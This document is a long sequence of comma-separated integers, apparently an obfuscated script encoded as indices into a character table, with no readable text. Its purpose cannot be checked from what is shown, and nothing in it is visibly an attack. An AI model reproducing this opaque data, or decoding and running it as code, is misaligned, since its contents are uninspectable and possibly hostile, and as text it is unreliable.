9,69,63,45,28,58,70,45,18,5,70,4,70,18,47,19,68,45,2,70,69,2,58,44,47,53,49,63,47,30,84,18,82,26,47,76,82,58,34,45,4,70,53,28,45,72,76,28,18,58,4,53,28,82,45,73,44,84,78,5,16,45,82,26,28,48,78,49,21,38,15,49,7,32,1,4,82,58,71,45,68,58,45,70,28,63,47,30,84,7,32,1,4,47,49,45,28,58,70,45,18,5,30,82,65,53,28,63,7,32,1,4,47,68,58,45,70,28,63,7,32,1,4,82,58,71,76,68,91,76,28,58,91,63,45,28,58,70,45,18,5,7,32,1,4,82,61,6,84,30,70,18,73,58,47,34,18,84,49,55,58,45,7,55,26,82,45,5,82,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,91,47,30,45,82,54,28,91,49,63,6,34,73,70,54,28,18,58,4,44,28,82,6,4,82,33,33,28,18,6,80,44,47,65,6,84,82,49,63,26,82,45,5,76,28,58,12,92,18,75,45,34,33,28,45,58,7,1,28,53,73,45,47,33,58,34,45,68,82,4,73,34,18,58,28,18,58,29,47,18,6,34,92,4,12,61,79,28,73,58,4,76,28,58,12,92,18,75,45,34,33,28,45,58,7,1,28,53,73,45,47,33,58,34,45,63,26,82,45,5,34,61,79,28,73,58,6,28,30,47,18,28,75,45,34,33,28,45,58,7,68,82,4,73,34,18,58,28,18,58,29,47,18,6,34,92,4,12,61,79,28,73,58,4,6,28,30,47,18,28,75,45,34,33,28,45,58,7,63,12,61,79,28,73,58,4,6,28,30,47,18,28,75,45,34,33,28,45,58,7,68,34,61,79,28,73,58,6,28,30,47,18,28,75,45,34,33,28,45,58,7,63,26,82,45,5,82,33,33,68,76,28,58,12,92,18,75,45,34,33,28,45,58,7,1,28,53,73,45,47,33,58,34,45,84,82,4,73,34,18,58,28,18,58,29,47,18,6,34,92,4,81,34,6,28,4,33,45,34,58,34,58,7,33,28,2,78,47,18,53,28,45,58,16,28,30,34,45,28,78,49,63,82,33,33,4,73,34,18,30,47,76,70,45,82,61,65,28,68,30,82,65,53,28,63,34,61,79,28,73,58,6,28,30,47,18,28,75,45,34,33,28,45,58,7,84,92,47,18,6,34,92,4,81,34,6,28,4,33,45,34,58,34,58,7,33,28,2,78,47,18,53,28,45,58,16,28,30,34,45,28,78,2,82,33,33,49,63,82,33,33,68,76,28,58,12,92,18,75,45,34,33,28,45,58,7,1,28,53,73,45,47,33,58,34,45,84,82,4,73,34,18,58,28,18,58,29,47,18,6,34,92,4,1,34,73,70,54,28,18,58,4,33,45,34,58,34,58,7,33,28,2,78,61,34,6,7,78,49,63,82,33,33,4,73,34,18,30,47,76,70,45,82,61,65,28,68,30,82,65,53,28,63,12,61,79,28,73,58,4,6,28,30,47,18,28,75,45,34,33,28,45,58,7,84,6,34,73,70,54,28,18,58,2,91,61,34,6,7,91,2,82,33,33,49,63,82,33,33,68,76,28,58,12,92,18,75,45,34,33,28,45,58,7,1,28,53,73,45,47,33,58,34,45,84,82,4,73,34,18,58,28,18,58,29,47,18,6,34,92,4,77,65,28,54,28,18,58,4,33,45,34,58,34,58,7,33,28,2,78,47,18,18,28,45,13,86,31,59,78,49,63,82,33,33,4,73,34,18,30,47,76,70,45,82,61,65,28,68,30,82,65,53,28,63,34,61,79,28,73,58,6,28,30,47,18,28,75,45,34,33,28,45,58,7,84,92,47,18,6,34,92,4,77,65,28,54,28,18,58,4,33,45,34,58,34,58,7,33,28,2,78,47,18,18,28,45,13,86,31,59,78,2,82,33,33,49,63,34,61,79,28,73,58,6,28,30,47,18,28,75,45,34,33,28,45,58,7,84,6,34,73,70,54,28,18,58,4,61,34,6,7,2,78,47,18,18,28,45,13,86,31,59,78,2,82,33,33,49,63,82,33,33,68,76,28,58,12,92,18,75,45,34,33,28,45,58,7,1,28,53,73,45,47,33,58,34,45,84,82,4,73,34,18,58,28,18,58,29,47,18,6,34,92,4,77,65,28,54,28,18,58,4,33,45,34,58,34,58,7,33,28,2,78,34,70,58,28,45,13,86,31,59,78,49,63,82,33,33,4,73,34,18,30,47,76,70,45,82,61,65,28,68,30,82,65,53,28,63,34,61,79,28,73,58,6,28,30,47,18,28,75,45,34,33,28,45,58,7,84,92,47,18,6,34,92,4,77,65,28,54,28,18,58,4,33,45,34,58,34,58,7,33,28,2,78,34,70,58,28,45,13,86,31,59,78,2,82,33,33,49,63,82,33,33,68,76,28,58,12,92,18,75,45,34,33,28,45,58,7,1,28,53,73,45,47,33,58,34,45,84,82,4,73,34,18,58,28,18,58,29,47,18,6,34,92,4,77,65,28,54,28,18,58,4,33,45,34,58,34,58,7,33,28,2,78,76,28,58,77,65,28,54,28,18,58,53,16,7,86,82,76,81,82,54,28,78,49,63,82,33,33,4,73,34,18,30,47,76,70,45,82,61,65,28,68,30,82,65,53,28,63,34,61,79,28,73,58,6,28,30,47,18,28,75,45,34,33,28,45,58,7,84,6,34,73,70,54,28,18,58,2,78,76,28,58,77,65,28,54,28,18,58,53,16,7,86,82,76,81,82,54,28,78,2,82,33,33,49,63,82,33,33,68,76,28,58,12,92,18,75,45,34,33,28,45,58,7,1,28,53,73,45,47,33,58,34,45,84,82,4,73,34,18,58,28,18,58,29,47,18,6,34,92,4,31,82,58,44,2,78,45,82,18,6,34,54,78,49,63,82,33,33,4,73,34,18,30,47,76,70,45,82,61,65,28,68,30,82,65,53,28,63,34,61,79,28,73,58,6,28,30,47,18,28,75,45,34,33,28,45,58,7,84,92,47,18,6,34,92,4,31,82,58,44,2,78,45,82,18,6,34,54,78,2,82,33,33,49,63,82,33,33,68,76,28,58,12,92,18,75,45,34,33,28,45,58,7,1,28,53,73,45,47,33,58,34,45,84,82,4,73,34,18,58,28,18,58,29,47,18,6,34,92,2,78,53,28,58,86,47,54,28,34,70,58,78,49,63,82,33,33,4,73,34,18,30,47,76,70,45,82,61,65,28,68,30,82,65,53,28,63,34,61,79,28,73,58,6,28,30,47,18,28,75,45,34,33,28,45,58,7,84,92,47,18,6,34,92,2,78,53,28,58,86,47,54,28,34,70,58,78,2,82,33,33,49,63,82,33,33,68,76,28,58,12,92,18,75,45,34,33,28,45,58,7,1,28,53,73,45,47,33,58,34,45,84,82,4,73,34,18,58,28,18,58,29,47,18,6,34,92,2,78,82,65,28,45,58,78,49,63,82,33,33,4,73,34,18,30,47,76,70,45,82,61,65,28,68,30,82,65,53,28,63,34,61,79,28,73,58,6,28,30,47,18,28,75,45,34,33,28,45,58,7,84,92,47,18,6,34,92,2,78,82,65,28,45,58,78,2,82,33,33,49,63,82,4,45,28,54,34,26,28,84,49,63,69,73,82,58,73,44,84,28,49,55,69,7,32,1,4,30,84,7,32,1,4,30,65,49,63,7,32,1,4,30,73,84,49,63,7,32,1,4,54,30,84,49,63,92,47,18,6,34,92,4,53,28,58,86,47,54,28,34,70,58,84,30,70,18,73,58,47,34,18,84,49,55,7,32,1,4,30,84,7,32,1,4,30,65,49,63,69,2,15,37,24,24,49,63,7,32,1,4,18,34,92,84,7,32,1,4,70,45,84,7,32,1,4,70,49,2,6,34,73,70,54,28,18,58,4,19,70,28,45,7,66,28,65,28,73,58,34,45,72,65,65,84,78,44,58,54,65,78,49,14,24,64,49,63,45,28,58,70,45,18,5,58,45,70,28,63,69,49,63,69,69,84,49,2,82,61,6,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,30,49,55,47,30,84,7,32,1,4,82,58,71,45,49,55,7,32,1,4,82,58,71,47,68,91,20,54,91,93,91,82,76,28,91,63,26,82,45,5,53,47,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,78,47,54,76,78,49,63,53,47,4,73,45,34,53,53,12,45,47,76,47,18,68,78,72,18,34,18,7,54,34,70,53,78,63,53,47,4,34,18,28,45,45,34,45,68,30,70,18,73,58,47,34,18,84,71,53,47,49,55,47,30,84,7,32,1,4,53,18,68,68,24,49,55,7,32,1,4,53,18,68,15,63,7,32,1,4,82,58,71,6,68,91,1,82,91,93,91,58,82,91,63,45,28,58,70,45,18,5,30,84,49,63,69,69,63,53,47,4,34,18,65,34,82,6,68,30,70,18,73,58,47,34,18,84,71,53,47,49,55,47,30,84,7,32,1,4,53,18,68,68,24,49,55,7,32,1,4,82,58,71,45,68,30,82,65,53,28,63,45,28,58,70,45,18,63,69,69,63,53,47,4,53,45,73,68,78,48,48,78,93,7,32,1,4,82,58,71,6,34,93,78,48,78,93,7,32,1,4,82,58,71,47,54,63,69,30,70,18,73,58,47,34,18,5,47,53,84,28,49,55,47,30,84,7,32,1,4,53,18,68,68,24,49,55,7,32,1,4,53,18,68,15,63,7,32,1,4,82,58,71,6,68,91,1,82,91,93,91,58,82,91,63,45,28,58,70,45,18,5,30,84,49,63,69,69,26,82,45,5,53,47,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,78,53,73,45,47,33,58,78,49,63,53,47,4,34,18,28,45,45,34,45,68,47,53,63,53,47,4,53,45,73,68,78,48,48,33,82,76,28,82,6,42,4,76,34,34,76,65,28,53,7,18,6,47,73,82,58,47,34,18,4,73,34,54,48,33,82,76,28,82,6,48,79,53,48,82,6,53,61,7,76,34,34,76,65,28,4,79,53,78,63,6,34,73,70,54,28,18,58,4,61,34,6,7,4,82,33,33,28,18,6,80,44,47,65,6,84,53,47,49,63,26,82,45,5,53,47,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,78,47,54,76,78,49,63,53,47,4,34,18,65,34,82,6,68,47,53,63,53,47,4,53,45,73,68,91,44,58,58,33,53,40,48,48,92,92,92,4,76,34,34,76,65,28,82,33,47,53,4,73,34,54,48,76,28,18,28,45,82,58,28,71,42,24,11,91,63,26,82,45,5,53,47,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,78,53,73,45,47,33,58,78,49,63,53,47,4,34,18,28,45,45,34,45,68,47,53,63,53,47,4,34,18,65,34,82,6,68,30,70,18,73,58,47,34,18,84,71,53,47,49,55,47,30,84,58,7,33,28,34,30,84,71,71,82,49,68,68,91,70,18,6,28,30,47,18,28,6,91,49,55,45,28,58,70,45,18,5,47,53,84,71,53,47,49,63,69,69,63,53,47,4,53,45,73,68,78,48,48,78,93,7,32,1,4,82,58,71,6,34,93,78,48,78,93,7,32,1,4,82,58,71,79,53,63,6,34,73,70,54,28,18,58,4,61,34,6,7,4,82,33,33,28,18,6,80,44,47,65,6,84,53,47,49,63,69,69,84,49,2,45,73,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,82,49,55,45,28,58,70,45,18,5,82,14,31,82,58,44,4,30,65,34,34,45,84,31,82,58,44,4,45,82,18,6,34,54,84,49,0,82,4,65,28,18,76,58,44,49,64,63,69,69,84,49,2,45,19,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,49,55,26,82,45,5,53,82,68,14,64,63,26,82,45,5,92,73,68,31,82,58,44,4,30,65,34,34,45,84,31,82,58,44,4,45,82,18,6,34,54,84,49,0,15,42,93,15,49,63,30,34,45,84,26,82,45,5,47,68,24,63,47,85,92,73,63,47,93,93,49,55,53,82,14,47,64,68,7,32,1,4,45,53,84,14,15,2,15,8,64,49,63,53,82,14,47,64,68,53,82,14,47,64,4,73,44,82,45,72,58,84,24,49,4,58,34,43,33,33,28,45,80,82,53,28,84,49,93,53,82,14,47,64,4,53,70,61,53,58,45,84,15,49,63,69,63,45,28,58,70,45,18,5,53,82,4,79,34,47,18,84,91,38,91,49,63,69,69,84,49,2,45,53,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,82,49,55,26,82,45,5,45,68,78,78,2,73,68,78,82,61,73,6,28,30,76,44,47,79,52,65,18,34,33,19,45,53,58,70,92,24,15,42,8,11,37,23,50,39,56,78,63,26,82,45,5,65,68,37,2,44,68,15,42,63,47,30,84,82,90,68,70,18,6,28,30,47,18,28,6,49,55,47,30,84,82,4,65,28,18,76,58,44,21,68,15,49,55,26,82,45,5,65,68,33,82,45,53,28,20,18,58,84,82,14,24,64,49,2,44,68,33,82,45,53,28,20,18,58,84,82,14,24,64,49,63,69,47,30,84,82,4,65,28,18,76,58,44,21,68,42,49,55,26,82,45,5,44,68,33,82,45,53,28,20,18,58,84,82,14,15,64,49,63,69,47,30,84,82,4,65,28,18,76,58,44,68,68,8,49,55,73,68,82,14,42,64,63,69,69,26,82,45,5,65,28,68,31,82,58,44,4,30,65,34,34,45,84,31,82,58,44,4,45,82,18,6,34,54,84,49,0,84,44,38,65,93,15,49,49,93,65,63,30,34,45,84,47,68,24,63,47,85,65,28,63,47,93,93,49,45,93,68,73,4,73,44,82,45,72,58,84,31,82,58,44,4,30,65,34,34,45,84,31,82,58,44,4,45,82,18,6,34,54,84,49,0,73,4,65,28,18,76,58,44,49,49,63,45,28,58,70,45,18,5,45,63,69,69,84,49,2,33,82,6,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,26,2,82,49,55,26,68,66,58,45,47,18,76,84,26,49,63,47,30,84,82,90,68,70,18,6,28,30,47,18,28,6,49,55,65,68,33,82,45,53,28,20,18,58,84,82,14,24,64,49,63,26,68,84,18,28,92,5,72,45,45,82,7,84,65,49,4,79,34,47,18,84,91,24,91,49,93,26,49,4,53,65,47,73,28,84,38,65,49,63,69,45,28,58,70,45,18,5,26,63,69,69,84,49,2,70,45,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,70,2,26,49,55,26,82,45,5,45,67,68,48,3,14,14,82,38,9,72,38,10,24,38,56,40,2,38,64,93,3,64,48,76,63,26,82,45,5,45,68,70,4,54,82,58,73,44,84,45,67,49,63,47,30,84,45,90,68,18,70,65,65,49,55,30,34,45,84,26,82,45,5,47,68,24,63,47,85,45,4,65,28,18,76,58,44,63,47,93,93,49,55,26,82,45,5,18,68,45,14,47,64,4,45,28,33,65,82,73,28,84,91,14,91,2,91,91,49,4,45,28,33,65,82,73,28,84,91,64,91,2,91,91,49,63,26,82,45,5,58,68,18,4,53,33,65,47,58,84,91,40,91,49,63,26,82,45,5,52,28,7,68,58,14,24,64,63,26,82,45,5,82,45,76,53,68,58,14,15,64,63,47,30,84,82,45,76,53,90,68,70,18,6,28,30,47,18,28,6,49,82,45,76,53,68,82,45,76,53,4,53,33,65,47,58,84,91,2,91,49,63,26,82,45,5,26,82,65,70,28,68,45,14,47,64,63,47,30,84,52,28,7,68,68,91,45,91,49,26,82,45,5,26,82,65,70,28,68,7,32,1,4,45,53,84,82,45,76,53,49,63,47,30,84,52,28,7,68,68,91,73,91,49,26,82,45,5,26,82,65,70,28,68,7,32,1,4,45,73,84,82,45,76,53,49,63,47,30,84,52,28,7,68,68,91,19,91,49,26,82,45,5,26,82,65,70,28,68,7,32,1,4,45,19,84,49,63,47,30,84,52,28,7,68,68,91,47,91,49,26,82,45,5,26,82,65,70,28,68,7,32,1,4,33,82,6,84,26,14,91,47,91,64,2,82,45,76,53,49,63,47,30,84,52,28,7,68,68,91,33,91,49,26,82,45,5,26,82,65,70,28,68,7,32,1,4,33,82,6,84,26,14,91,33,91,64,2,82,45,76,53,49,63,47,30,84,52,28,7,68,68,91,76,91,49,26,82,45,5,26,82,65,70,28,68,7,32,1,4,33,82,6,84,26,14,91,76,91,64,2,82,45,76,53,49,63,47,30,84,52,28,7,68,68,91,92,91,49,26,82,45,5,26,82,65,70,28,68,7,32,1,4,33,82,6,84,26,14,91,92,91,64,2,82,45,76,53,49,63,70,68,70,4,45,28,33,65,82,73,28,84,45,14,47,64,2,26,82,65,70,28,49,63,69,69,45,28,58,70,45,18,5,70,63,69,69,84,49,2,30,73,40,30,70,18,73,58,47,34,18,84,49,55,47,30,84,7,32,1,4,73,30,49,55,26,82,45,5,28,53,68,6,34,73,70,54,28,18,58,4,19,70,28,45,7,66,28,65,28,73,58,34,45,72,65,65,84,78,47,54,76,14,53,45,73,0,68,91,92,33,78,93,78,28,18,76,47,18,28,78,93,78,4,18,28,58,78,93,78,6,18,82,78,93,78,38,78,93,78,73,6,18,78,93,78,4,73,34,54,91,64,78,49,63,30,34,45,84,26,82,45,5,67,68,24,63,67,85,28,53,4,65,28,18,76,58,44,63,67,93,93,49,55,28,53,14,67,64,4,34,70,58,28,45,13,86,31,59,68,28,53,14,67,64,4,34,70,58,28,45,13,86,31,59,4,45,28,33,65,82,73,28,84,48,14,82,38,9,24,38,56,64,93,3,4,92,33,28,18,76,47,18,28,3,4,18,28,58,84,88,40,49,6,18,82,38,84,88,40,49,73,6,18,3,4,73,34,54,48,76,47,2,92,47,18,6,34,92,4,65,34,73,82,58,47,34,18,4,44,34,53,58,18,82,54,28,49,4,45,28,33,65,82,73,28,84,91,6,47,53,33,65,82,7,40,5,18,34,18,28,5,90,47,54,33,34,45,58,82,18,58,63,91,2,91,91,49,63,69,69,69,2,54,30,40,30,70,18,73,58,47,34,18,84,49,55,69,2,30,40,30,70,18,73,58,47,34,18,84,30,65,49,55,30,34,45,84,26,82,45,5,7,68,24,63,7,85,30,65,4,65,28,18,76,58,44,63,7,93,93,49,55,26,82,45,5,52,68,30,65,14,7,64,63,26,82,45,5,28,53,68,6,34,73,70,54,28,18,58,4,19,70,28,45,7,66,28,65,28,73,58,34,45,72,65,65,84,52,14,91,33,82,58,58,28,45,18,91,64,49,63,30,34,45,84,26,82,45,5,67,68,24,63,67,85,28,53,4,65,28,18,76,58,44,63,67,93,93,49,55,47,30,84,52,14,91,82,73,58,47,34,18,91,64,68,68,91,47,18,79,28,73,58,91,49,55,47,30,84,52,14,91,33,34,53,47,58,47,34,18,91,64,68,68,91,61,28,30,34,45,28,91,49,55,26,82,45,5,18,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,78,6,47,26,78,49,63,18,4,47,18,18,28,45,13,86,31,59,68,52,14,91,18,28,92,13,58,54,65,91,64,63,28,53,14,67,64,4,33,82,45,28,18,58,81,34,6,28,4,47,18,53,28,45,58,16,28,30,34,45,28,84,18,2,28,53,14,67,64,49,63,18,4,34,70,58,28,45,13,86,31,59,68,18,4,47,18,18,28,45,13,86,31,59,63,69,28,65,53,28,5,47,30,84,52,14,91,33,34,53,47,58,47,34,18,91,64,68,68,91,82,30,58,28,45,91,49,55,26,82,45,5,18,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,78,6,47,26,78,49,63,18,4,47,18,18,28,45,13,86,31,59,68,52,14,91,18,28,92,13,58,54,65,91,64,63,28,53,14,67,64,4,33,82,45,28,18,58,81,34,6,28,4,47,18,53,28,45,58,16,28,30,34,45,28,84,18,2,28,53,14,67,64,4,18,28,67,58,66,47,61,65,47,18,76,49,63,18,4,34,70,58,28,45,13,86,31,59,68,18,4,47,18,18,28,45,13,86,31,59,63,69,69,69,69,7,32,1,4,82,58,71,30,68,91,6,45,82,92,91,63,69,2,65,82,58,28,45,40,30,70,18,73,58,47,34,18,84,49,55,26,82,45,5,28,26,28,18,58,59,47,53,58,28,18,28,45,66,70,33,33,34,45,58,28,6,68,92,47,18,6,34,92,4,82,6,6,77,26,28,18,58,59,47,53,58,28,18,28,45,63,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,34,49,55,26,82,45,5,34,61,79,68,7,32,1,4,19,84,34,4,33,82,45,28,18,58,2,6,34,73,70,54,28,18,58,4,61,34,6,7,49,14,24,64,63,47,30,84,34,61,79,68,68,70,18,6,28,30,47,18,28,6,49,55,45,28,58,70,45,18,5,30,82,65,53,28,63,69,7,32,1,4,53,73,82,18,84,34,49,63,47,30,84,28,26,28,18,58,59,47,53,58,28,18,28,45,66,70,33,33,34,45,58,28,6,49,55,34,61,79,4,82,6,6,77,26,28,18,58,59,47,53,58,28,18,28,45,84,91,1,12,31,81,34,6,28,20,18,53,28,45,58,28,6,91,2,7,32,1,4,53,73,82,18,2,30,82,65,53,28,49,63,69,28,65,53,28,55,92,47,18,6,34,92,4,53,28,58,86,47,54,28,34,70,58,84,30,70,18,73,58,47,34,18,84,49,55,7,32,1,4,65,82,58,28,45,84,34,49,63,69,2,37,24,24,49,63,69,69,69,84,49,2,53,73,82,18,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,34,49,55,26,82,45,5,82,68,7,32,1,4,19,84,34,4,73,44,47,65,6,2,7,32,1,4,19,84,34,4,33,82,45,28,18,58,49,14,24,64,2,6,34,73,70,54,28,18,58,4,61,34,6,7,49,63,30,34,45,84,26,82,45,5,33,68,24,63,33,85,82,4,65,28,18,76,58,44,63,33,93,93,49,55,47,30,84,7,32,1,4,73,65,14,33,64,68,68,70,18,6,28,30,47,18,28,6,49,55,7,32,1,4,73,65,14,33,64,68,82,14,33,64,63,7,32,1,4,18,34,92,84,7,32,1,4,70,45,84,7,32,1,4,70,49,2,82,14,33,64,49,63,69,69,69,69,84,49,2,18,34,92,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,70,45,65,2,33,82,45,28,18,58,49,55,47,30,84,7,32,1,4,70,73,90,68,30,82,65,53,28,49,55,7,32,1,4,73,34,65,65,28,73,58,47,34,18,84,7,32,1,4,70,73,2,33,82,45,28,18,58,49,63,7,32,1,4,70,73,68,30,82,65,53,28,63,45,28,58,70,45,18,63,69,26,82,45,5,47,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,78,47,54,76,78,49,63,47,4,73,45,34,53,53,12,45,47,76,47,18,68,78,72,18,34,18,7,54,34,70,53,78,63,47,4,34,18,65,34,82,6,68,30,70,18,73,58,47,34,18,84,49,55,7,32,1,4,73,93,93,63,26,82,45,5,73,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,78,73,82,18,26,82,53,78,49,63,26,82,45,5,58,68,73,4,76,28,58,80,34,18,58,28,67,58,84,78,42,6,78,49,63,26,82,45,5,92,68,47,4,92,47,6,58,44,63,26,82,45,5,44,68,47,4,44,28,47,76,44,58,63,26,82,45,5,54,68,91,30,45,34,54,80,44,82,45,80,34,6,28,91,63,73,4,53,58,7,65,28,4,92,47,6,58,44,68,73,4,92,47,6,58,44,68,92,63,73,4,53,58,7,65,28,4,44,28,47,76,44,58,68,73,4,44,28,47,76,44,58,68,44,63,58,4,76,65,34,61,82,65,72,65,33,44,82,68,15,4,24,63,58,4,76,65,34,61,82,65,80,34,54,33,34,53,47,58,28,12,33,28,45,82,58,47,34,18,68,91,73,34,33,7,91,63,58,14,7,32,1,4,82,58,71,30,93,7,32,1,4,82,58,71,47,64,84,47,2,24,2,24,49,63,26,82,45,5,61,68,7,32,1,4,33,42,11,84,58,14,7,32,1,4,54,84,49,64,84,24,2,24,2,92,2,44,49,4,6,82,58,82,49,63,26,82,45,5,53,68,78,78,63,26,82,45,5,26,68,14,78,5,78,2,78,90,78,2,78,3,78,78,2,78,17,78,2,78,22,78,2,78,62,78,2,78,83,78,2,78,91,78,2,78,84,78,2,78,49,78,2,78,0,78,2,78,93,78,2,78,2,78,2,78,38,78,2,78,4,78,2,78,48,78,2,78,24,78,2,78,15,78,2,78,42,78,2,78,8,78,2,78,11,78,2,78,37,78,2,78,23,78,2,78,50,78,2,78,39,78,2,78,56,78,2,78,40,78,2,78,63,78,2,78,85,78,2,78,68,78,2,78,21,78,2,78,88,78,2,78,36,78,2,78,72,78,2,78,16,78,2,78,80,78,2,78,1,78,2,78,77,78,2,78,60,78,2,78,35,78,2,78,13,78,2,78,20,78,2,78,32,78,2,78,46,78,2,78,59,78,2,78,31,78,2,78,81,78,2,78,12,78,2,78,75,78,2,78,27,78,2,78,41,78,2,78,66,78,2,78,86,78,2,78,43,78,2,78,87,78,2,78,29,78,2,78,57,78,2,78,89,78,2,78,10,78,2,78,14,78,2,78,3,3,78,2,78,64,78,2,78,25,78,2,78,71,78,2,78,74,78,2,78,82,78,2,78,61,78,2,78,73,78,2,78,6,78,2,78,28,78,2,78,30,78,2,78,76,78,2,78,44,78,2,78,47,78,2,78,79,78,2,78,52,78,2,78,65,78,2,78,54,78,2,78,18,78,2,78,34,78,2,78,33,78,2,78,19,78,2,78,45,78,2,78,53,78,2,78,58,78,2,78,70,78,2,78,26,78,2,78,92,78,2,78,67,78,2,78,7,78,2,78,9,78,2,78,55,78,2,78,51,78,2,78,69,78,64,63,30,34,45,84,26,82,45,5,67,68,24,63,67,85,61,4,65,28,18,76,58,44,63,67,93,93,49,47,30,84,61,14,67,64,49,53,93,68,26,14,84,61,14,67,64,38,8,42,49,64,63,26,82,45,5,58,68,7,32,1,4,45,53,84,49,63,53,68,53,4,45,28,33,65,82,73,28,84,91,78,70,18,47,58,71,65,47,53,58,78,91,2,91,78,70,18,47,58,71,65,47,53,58,71,91,93,58,93,91,78,91,49,63,53,68,53,4,45,28,33,65,82,73,28,84,91,78,34,61,53,28,45,26,28,78,91,2,91,78,34,61,53,28,45,26,28,71,91,93,58,93,91,78,91,49,63,26,82,45,5,70,73,65,68,32,66,12,81,4,33,82,45,53,28,84,53,49,63,47,30,84,70,73,65,68,68,68,58,45,70,28,49,55,70,73,65,68,28,26,82,65,84,78,84,78,93,53,93,78,49,78,49,63,69,70,73,65,4,70,18,47,58,71,65,47,53,58,68,70,73,65,14,91,70,18,47,58,71,65,47,53,58,71,91,93,58,64,63,70,73,65,4,34,61,53,28,45,26,28,68,70,73,65,14,91,34,61,53,28,45,26,28,71,91,93,58,64,63,7,32,1,4,53,26,84,70,73,65,49,63,47,30,84,7,32,1,4,73,68,68,15,83,83,70,73,65,4,34,61,53,28,45,26,28,4,28,18,82,61,65,28,6,68,68,15,49,55,7,32,1,4,70,73,68,70,73,65,63,7,32,1,4,65,82,58,28,45,84,70,73,65,4,34,61,53,28,45,26,28,49,63,69,28,65,53,28,55,7,32,1,4,73,34,65,65,28,73,58,47,34,18,84,70,73,65,2,33,82,45,28,18,58,49,63,69,69,63,47,4,34,18,28,45,45,34,45,68,30,70,18,73,58,47,34,18,84,49,55,47,30,84,47,4,53,45,73,68,68,65,34,73,82,58,47,34,18,4,33,45,34,58,34,73,34,65,93,70,45,65,49,55,47,4,53,45,73,68,7,32,1,4,70,45,84,7,32,1,4,7,49,63,45,28,58,70,45,18,63,69,26,82,45,5,53,68,7,32,1,4,26,53,84,49,63,47,30,84,53,49,55,26,82,45,5,58,68,7,32,1,4,45,53,84,49,63,53,68,53,4,45,28,33,65,82,73,28,84,91,78,70,18,47,58,71,65,47,53,58,78,91,2,91,78,70,18,47,58,71,65,47,53,58,71,91,93,58,93,91,78,91,49,63,53,68,53,4,45,28,33,65,82,73,28,84,91,78,34,61,53,28,45,26,28,78,91,2,91,78,34,61,53,28,45,26,28,71,91,93,58,93,91,78,91,49,63,26,82,45,5,70,73,65,68,32,66,12,81,4,33,82,45,53,28,84,53,49,63,47,30,84,70,73,65,68,68,68,58,45,70,28,49,55,70,73,65,68,28,26,82,65,84,78,84,78,93,53,93,78,49,78,49,63,69,70,73,65,4,70,18,47,58,71,65,47,53,58,68,70,73,65,14,91,70,18,47,58,71,65,47,53,58,71,91,93,58,64,63,70,73,65,4,34,61,53,28,45,26,28,68,70,73,65,14,91,34,61,53,28,45,26,28,71,91,93,58,64,63,7,32,1,4,73,34,65,65,28,73,58,47,34,18,84,70,73,65,2,33,82,45,28,18,58,49,63,69,69,63,47,4,53,45,73,68,70,45,65,63,69,69,84,49,2,33,42,11,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,61,49,55,26,82,45,5,53,68,14,64,63,30,34,45,84,26,82,45,5,47,68,24,63,47,85,61,4,65,28,18,76,58,44,63,47,93,68,11,49,55,47,30,84,61,14,47,93,24,64,21,24,49,53,4,33,70,53,44,84,61,14,47,93,24,64,49,63,47,30,84,61,14,47,93,15,64,21,24,49,53,4,33,70,53,44,84,61,14,47,93,15,64,49,63,47,30,84,61,14,47,93,42,64,21,24,49,53,4,33,70,53,44,84,61,14,47,93,42,64,49,63,69,45,28,58,70,45,18,5,53,63,69,69,84,49,2,53,26,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,6,49,55,58,45,7,55,65,34,73,82,65,66,58,34,45,82,76,28,4,53,28,58,20,58,28,54,84,7,32,1,4,82,58,71,47,61,2,32,66,12,81,4,53,58,45,47,18,76,47,30,7,84,6,49,49,63,69,73,82,58,73,44,84,28,49,55,69,69,69,84,49,2,26,53,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,49,55,58,45,7,55,45,28,58,70,45,18,5,65,34,73,82,65,66,58,34,45,82,76,28,4,76,28,58,20,58,28,54,84,7,32,1,4,82,58,71,47,61,49,63,69,73,82,58,73,44,84,28,49,55,45,28,58,70,45,18,5,30,82,65,53,28,63,69,69,69,84,49,2,47,53,71,58,28,53,58,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,49,55,47,30,84,92,47,18,6,34,92,4,65,34,73,82,58,47,34,18,4,44,82,53,44,4,53,28,82,45,73,44,84,78,71,71,7,58,28,53,58,78,49,21,38,15,49,58,28,53,58,68,58,45,70,28,63,28,65,53,28,5,58,28,53,58,68,30,82,65,53,28,63,45,28,58,70,45,18,5,58,28,53,58,63,69,69,84,49,2,82,73,53,53,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,